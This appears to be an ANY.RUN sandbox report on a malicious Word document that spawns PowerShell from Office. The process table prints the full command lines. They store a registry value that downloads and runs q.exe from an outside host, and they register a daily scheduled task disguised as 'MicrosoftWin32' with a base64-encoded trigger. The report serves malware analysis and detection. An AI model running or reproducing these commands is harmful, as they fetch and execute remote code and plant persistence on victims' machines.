| File name: | Project.final.doc |
| Full analysis: | https://app.any.run/tasks/ccc5a08e-941f-4390-80bd-d8ec80f62467 |


| Verdict: | Malicious activity |
| Analysis date: | December 05, 2024, 16:22:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: steve, Template: Normal, Last Saved By: steve, Revision Number: 56, Name of Creating Application: Microsoft Office Word, Total Editing Time: 06:43:00, Create Time/Date: Sat Dec 31 17:30:00 2022, Last Saved Time/Date: Sun Feb 19 00:41:00 2023, Number of Pages: 1, Number of Words: 58, Number of Characters: 336, Security: 0 |
| MD5: | BD8FD5709F9815680DA8124656B61F09 |
| SHA1: | 5DEDDCF7940D93495D26884CC0D436B0B0D3A011 |
| SHA256: | 367FEACBDFAF837D776CF7EC3EDB70F3E94AC1284297E36EAF3B2820F8B29B5B |
| SSDEEP: | 12288:I+iuOqtKYoKEEajqaNzi86WCIANjnWHglBOrXJ6E1YCwCQasoec:I/uOqtKYoKEEaj1m86WN+jnWAlBOrXJq |
MALICIOUS
Uses base64 encoding (SCRIPT)
- WINWORD.EXE (PID: 1016)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 1016)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1016)
Unusual execution from MS Office
- WINWORD.EXE (PID: 1016)
SUSPICIOUS
Creates XML DOM element (SCRIPT)
- WINWORD.EXE (PID: 1016)
Changes charset (SCRIPT)
- WINWORD.EXE (PID: 1016)
Sets XML DOM element text (SCRIPT)
- WINWORD.EXE (PID: 1016)
Searches and executes a command on selected files
- forfiles.exe (PID: 1768)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- WINWORD.EXE (PID: 1016)
Reads data from a binary Stream object (SCRIPT)
- WINWORD.EXE (PID: 1016)
Writes binary data to a Stream object (SCRIPT)
- WINWORD.EXE (PID: 1016)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 1016)
Hides command output
- cmd.exe (PID: 1828)
Starts process via Powershell
- powershell.exe (PID: 2264)
Base64-obfuscated command line is found
- cmd.exe (PID: 1828)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1828)
- cmd.exe (PID: 2900)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 1996)
Reads the Internet Settings
- powershell.exe (PID: 1996)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 1828)
Starts CMD.EXE for commands execution
- forfiles.exe (PID: 1768)
Creates new registry property (POWERSHELL)
- powershell.exe (PID: 2264)
Downloads file from URI via Powershell
- powershell.exe (PID: 2264)
INFO
Drops encrypted VBS script (Microsoft Script Encoder)
- WINWORD.EXE (PID: 1016)
The process uses the downloaded file
- WINWORD.EXE (PID: 1016)
- powershell.exe (PID: 1996)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2264)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2264)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1996)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | steve |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | steve |
| Software: | Microsoft Office Word |
| CreateDate: | 2022:12:31 17:30:00 |
| ModifyDate: | 2023:02:19 00:41:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 393 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 56 |
| TotalEditTime: | 6.7 hours |
| Words: | 58 |
| Characters: | 336 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 2 |
Total processes
42
Monitored processes
7
Malicious processes
1
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n C:\Users\admin\AppData\Local\Temp\Project.final.doc | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1768 | "C:\Windows\System32\forfiles.exe" /p C:\WINDOWS\system32 /s /c "cmd /c @file $p='HKCU:\Identities\{932301EE-2D82-DA96-F9C9-A8996B33EDD3}';$v='iwr -Uri https://telemetry.securityresearch.ca/p -OutFile $home/q.exe;saps $home/q.exe'; ni -Path $p -Force; New-ItemProperty -Path $p -Name 'S' -Value $v " /m p*ll.*e | C:\Windows\System32\forfiles.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ForFiles - Executes a command on selected files Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1828 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 30 > nul & powershell $a = New-ScheduledTaskAction -Execute 'powershell.exe' -Argument '-ec aQBlAHgAIAAoAGcAcAAgACcASABLAEMAVQA6AFwASQBkAGUAbgB0AGkAdABpAGUAcwBcAHsAOQAzADIAMwAwADEARQBFAC0AMgBEADgAMgAtAEQAQQA5ADYALQBGADkAQwA5AC0AQQA4ADkAOQA2AEIAMwAzAEUARABEADMAfQAnACkALgBTAA=='; $t = New-ScheduledTaskTrigger -Daily -At 8:45am; Register-ScheduledTask -Action $a -Trigger $t -TaskName 'MicrosoftWin32' | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1996 | powershell $a = New-ScheduledTaskAction -Execute 'powershell.exe' -Argument '-ec aQBlAHgAIAAoAGcAcAAgACcASABLAEMAVQA6AFwASQBkAGUAbgB0AGkAdABpAGUAcwBcAHsAOQAzADIAMwAwADEARQBFAC0AMgBEADgAMgAtAEQAQQA5ADYALQBGADkAQwA5AC0AQQA4ADkAOQA2AEIAMwAzAEUARABEADMAfQAnACkALgBTAA=='; $t = New-ScheduledTaskTrigger -Daily -At 8:45am; Register-ScheduledTask -Action $a -Trigger $t -TaskName 'MicrosoftWin32' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2256 | ping 127.0.0.1 -n 30 | C:\Windows\System32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2264 | powershell.exe $p='HKCU:\Identities\{932301EE-2D82-DA96-F9C9-A8996B33EDD3}';$v='iwr -Uri https://telemetry.securityresearch.ca/p -OutFile $home/q.exe;saps $home/q.exe'; ni -Path $p -Force; New-ItemProperty -Path $p -Name 'S' -Value $v | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2900 | /c "powershell.exe" $p='HKCU:\Identities\{932301EE-2D82-DA96-F9C9-A8996B33EDD3}';$v='iwr -Uri https://telemetry.securityresearch.ca/p -OutFile $home/q.exe;saps $home/q.exe'; ni -Path $p -Force; New-ItemProperty -Path $p -Name 'S' -Value $v | C:\Windows\System32\cmd.exe | — | forfiles.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
5 739
Read events
5 342
Write events
159
Delete events
238
Modification events
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 3bb5484c-acd3-5883-ae5d-000aa204eed3 5 |
Value: 24603500F8030000010000000000000000000000 | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1016) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
7
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1016 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7C94.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1016 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:F74D1E7965B9653DC79C31453BFD5EF3 | SHA256:E50E034838FF91DA1ABEA2BC241BC8654E23CDFD13775D900034EB9201FA5034 | |||
| 2264 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2264 | powershell.exe | C:\Users\admin\AppData\Local\Temp\gxvfkepi.tl5.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1016 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$oject.final.doc | binary | |
MD5:02E9C30D458207C66CA12D86360AF9A0 | SHA256:90613CF92904DBF3D405209B13122EC99EFEBEC3BFD1FF9C6F281C106F3D0DFF | |||
| 2264 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bmblfgpw.mvx.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1996 | powershell.exe | C:\Users\admin\AppData\Local\Temp\q2dij0o1.hfv.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1996 | powershell.exe | C:\Users\admin\AppData\Local\Temp\lxklb5ie.qf0.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1108 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |